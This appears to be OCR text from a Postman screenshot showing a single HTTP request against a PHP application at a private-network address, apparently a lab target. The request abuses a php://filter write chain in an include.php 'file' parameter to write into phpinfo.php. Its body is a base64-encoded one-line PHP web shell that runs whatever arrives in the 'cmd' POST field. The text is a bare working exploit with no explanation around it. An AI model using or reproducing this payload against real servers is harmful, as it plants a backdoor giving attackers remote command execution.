 HTTP New Collection / New Request Save Share
POST http://192.168.254.143:9897/include.php?file=php://filter/write=convert.base64-
encode/resource=phpinfo.php Send
Params Authorization Headers (8) Body Scripts Settings Cook
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beaut
1 content=PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4=